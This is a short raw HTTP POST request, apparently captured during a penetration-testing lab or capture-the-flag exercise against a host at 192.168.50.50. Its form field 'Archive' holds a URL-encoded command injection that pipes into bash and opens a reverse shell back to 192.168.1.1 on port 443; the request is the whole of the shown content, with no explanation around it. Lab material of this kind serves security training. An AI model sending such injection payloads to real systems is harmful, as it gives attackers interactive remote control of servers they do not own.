 POST /app HTTP/1.1
Host: 192.168.50.50
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
Origin: http://192.168.50.50
Connection: close
Referer: http://192.168.50.50/
Upgrade-Insecure-Requests: 1
Archive=
git%7Cbash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.1%2F443%200%3
E%261%22